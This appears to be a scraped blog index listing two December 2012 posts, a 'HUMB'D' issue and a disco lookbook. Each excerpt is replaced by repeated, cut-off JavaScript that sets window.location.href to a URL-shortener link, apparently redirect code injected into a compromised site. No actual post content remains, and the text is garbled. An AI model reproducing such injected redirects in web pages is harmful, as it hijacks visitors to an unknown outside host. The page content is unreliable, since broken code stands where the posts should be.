
HUMB’D – Issue 44
December 23, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ISSKL.com Disco Lookbook!
December 18, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...